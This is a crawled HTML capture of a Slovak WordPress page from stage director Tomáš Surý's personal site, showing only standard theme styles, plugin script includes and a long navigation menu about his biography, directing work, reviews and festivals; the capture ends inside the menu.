

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sury.sk/2011-2/
body_size: 120809
content:
<!doctype html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>2011 &#8211; Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo;" href="https://sury.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo;" href="https://sury.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo; ku článku 2011" href="https://sury.sk/2011-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sury.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsury.sk%2F2011-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sury.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsury.sk%2F2011-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://sury.sk/wp-content/plugins/fancyboxify/fancybox/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sury.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sury.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-style-css' href='https://sury.sk/wp-content/themes/it-photographer/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%7CSource+Sans+Pro%3A400%2C700&#038;display=swap&#038;ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-main-style-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/theme-styles/css/default.css?ver=1.5.4' type='text/css' media='all' />
<style id='itpg-main-style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.custom-logo-link img {width: 120px;}}
ins,
	#masthead,
	.main-navigation ul#menu-desktop ul,
	#itpg-home-portfolios .itpg-portfolio h3:before,
	#footer-sidebar,
	.tertiary-btn,
	#itpg-front-blog .itpg-front-blog-cta a,
	.edit-post-link,
	#comments .comment .reply a,
	#colophon,
	input[type="submit"],
	#menu
	{background-color: #000000}article .entry-meta a,
	article .blog-footer a,
	.nav-links a,
	.itpg-pagination .nav-links > a,
	#itpg-home-testimonials .owl-nav button,
	#itpg-home-testimonials .itpg-testimonial h3,
	.itpg-contacts h3,
	.widget ul li a:not(#footer-sidebar a),
	#author_box .author_name,
	#reply-title,
	#itpg-footer-social > * a:hover,
	#comments .logged-in-as a:last-child,
	.widget.widget_itpg_recent_posts .itpg-widget-post-title a:not(#footer-sidebar a),
	.widget.widget_itpg_featured_cat .itpg-widget-post-title a:not(#footer-sidebar a),
	body.single #primary .entry-footer > * a,
	#comments .comment .vcard a,
	cite,
	.itpg-pagination
	{color: #000000 !important}blockquote,
	.itpg-pagination .nav-links span.current:before
	{border-color: #000000}span.divider svg circle
	{fill: #000000}
/*# sourceURL=itpg-main-style-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/bootstrap/bootstrap.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/owl/owl.carousel.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-popup-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/magnific-popup/magnific-popup.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/fonts/font-awesome.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://sury.sk/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<script src="https://sury.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sury.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.fancybox.pack.js?ver=1.3.4" id="jquery.fancybox-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.easing.pack.js?ver=1.3" id="jquery.easing-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.mousewheel.pack.js?ver=3.0.4" id="jquery.mousewheel-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/bigSlide.js?ver=1.5.4" id="big-slide-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/custom.js?ver=1.5.4" id="itpg-custom-js-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/owl.carousel.js?ver=1.5.4" id="owl-js-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/jquery.magnific-popup.js?ver=1.5.4" id="mag-lightbox-js-js"></script>
<link rel="https://api.w.org/" href="https://sury.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sury.sk/wp-json/wp/v2/pages/335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sury.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sury.sk/2011-2/" />
<link rel='shortlink' href='https://sury.sk/?p=335' />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var imglinks = $('a[href$=".jpg"], a[href$=".jpeg"], a[href$=".png"], a[href$=".gif"], a[href$=".JPG"], a[href$=".JPEG"], a[href$=".PNG"], a[href$=".GIF"]');

		imglinks.each(function(){ 
			if ( $(this).attr('rel').indexOf("fancybox") != -1 ) {
				$(this).fancybox({
					'transitionIn'	:	'none',
					'transitionOut'	:	'none',
					'titlePosition'	:	'over',
					'titleFormat'	:	function(title, currentArray, currentIndex, currentOpts){
									return '<span id="fancybox-title-over">(' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ')&nbsp;&nbsp;' + title : ')') + '</span>';
								},
					'title'		:	$(this).find("img").first().attr("title")	// Extract title from the first <img> element within the <a>
				});
			}
		});
	});
</script>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://sury.sk/xmlrpc.php">		<style type="text/css">
						#header-image {
						background-image: url(https://sury.sk/wp-content/uploads/2021/07/cropped-cropped-IMG_5068-scaled-3-1.jpg);
						background-size: cover;
						background-repeat: repeat;
						background-position: center center;
				}
							.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		</head>

<body class="wp-singular page-template-default page page-id-335 wp-theme-it-photographer no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
			<header id="masthead" class="site-header simple">
		    
		    <div id="itpg-top-bar">
			    <div class="row no-gutters align-items-center">
				    <div class="site-branding col-4 col-md-3 mr-auto">
							<h2 class="site-title"><a href="https://sury.sk/" rel="home">Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.</a></h2>
			        	</div>
		        	
								 
					<div id="site-navigation" class="main-navigation col-md-8" role="navigation">
						<ul id="menu-desktop" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="https://sury.sk/wp-login.php?redirect_to=http%3A%2F%2Fsury.sk%2Fwp-admin%2Fprofile.php&#038;reauth=1">۩</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-196"><a href="https://sury.sk/">Tomáš Surý</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sury.sk/kontakt/">Kontakt</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://sury.sk/bankove-spojenie/">Bankové spojenie</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734"><a href="https://sury.sk/kontakt-na-zamestnavatela/">Kontakt na zamestnávateľa</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://sury.sk/obciansky-aktivizmus/">Enviro</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://sury.sk/997-2/">Lietanie 2009-2025</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-241"><a href="https://sury.sk">Antikvariát</a>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://sury.sk/?page_id=415">Info</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://sury.sk/?page_id=237">LP</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://sury.sk/rarity/">Rarity</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://sury.sk/odborna-literatura/">Knihy</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-629"><a href="https://sury.sk">Knihárstvo</a>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://sury.sk/kniharstvo/">Knihárske práce</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sury.sk/vydavatelska-cinnost/">Vydavateľstvo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5289"><a href="https://sury.sk">Štúdiá</a>
<ul class="sub-menu">
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287"><a href="https://sury.sk/prehlad-studia/">Prehľad štúdia</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6036"><a href="https://sury.sk/habilitacia/">Habilitácia</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://sury.sk/vzdelanie/">Štátne skúšky</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6029"><a href="https://sury.sk/skusky-zo-specialnych-profilovych-predmetov/">Skúšky z profilových predmetov</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://sury.sk/spondeo-ac-polliceor-promocie/">Spondeo ac polliceor</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://sury.sk/pedagogovia/">Pedagógovia</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1570"><a href="https://sury.sk">Životopisy</a>
<ul class="sub-menu">
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://sury.sk/zivotopis-v-slovencine/">Životopis 2025 (SK)</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://orcid.org/0000-0001-7978-8547">ORCID</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6089"><a href="https://sury.sk/vupch/">VUPCH</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://sury.sk/clenstvo-v-zdruzeniach/">Členstvo v orgánoch :-)</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sury.sk/spolupraca-s-instituciami/">Spolupráce s&#8230;</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://sury.sk/zivotopis-v-cestine/">Životopis 2017 (CZ)</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://sury.sk/biography-2017-eng/">Biography 2017 (ENG)</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://sury.sk/biography-in-english/">Biography (ENG)</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://sury.sk/?page_id=6080">Prehľad zamestnaní</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://sury.sk/fotografie/">Fotografie</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-373"><a href="https://sury.sk">Réžie</a>
<ul class="sub-menu">
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://sury.sk/doteraz-realizovane-rezie-na-slovensku/">Réžie (Slovensko)</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://sury.sk/doteraz-realizovane-rezie-v-zahranici/">Réžie (zahraničie)</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://sury.sk/vianocne-scenky-s-detmi/">Predstavenia s deťmi</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://sury.sk/ako-asistent-rezie-participoval-na-projektoch-zahranicie/">Asistent réžie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://sury.sk/rezijny-repertoar/">Inscenácie (abecedne)</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://sury.sk/profesijny-zivotopis/">Inscenácie (staré členenie)</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sury.sk/fotogaleria/">Fotogaléria</a></li>
</ul>
</li>
<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4907"><a href="https://sury.sk/">Kritiky</a>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-slovensko/">Ohlasy (Slovensko)</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-zahranicie/">Ohlasy (zahraničie)</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://sury.sk/diplomove-prace-k-mojim-predstaveniam/">Diplomové práce k predstaveniam</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a href="https://sury.sk/ohlasy-na-pedagogicku-cinnost-v-opernom-studiu-na-vsmu/">Ohlasy na pedagogickú činnosť</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://sury.sk/r/">Reakcie publika</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://sury.sk/kritiky-na-predstavenia-2020/">Ohlasy (všetko spolu)</a></li>
</ul>
</li>
<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5526"><a href="https://sury.sk">Festivaly</a>
<ul class="sub-menu">
	<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://sury.sk/festivaly-na-slovensku/">Festivaly (Slovensko)</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://sury.sk/festivaly/">Festivaly (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2050"><a href="https://sury.sk/?page_id=1861">Stará hudba</a>
<ul class="sub-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://sury.sk/zivotopis-stara-hudba-2024/">Životopis – stará hudba (2025)</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://sury.sk/kvalifikacia-so-specializaciou-na-staru-hudbu/">Kvalifikácia so špecializáciou na starú hudbu</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://sury.sk/spolupraca-so-subormi-starej-hudby/">Spolupráce so súbormi starej hudby</a></li>
</ul>
</li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://sury.sk/dramaturgicky-sa-podielal-na-projektoch/">Dramaturgie</a></li>
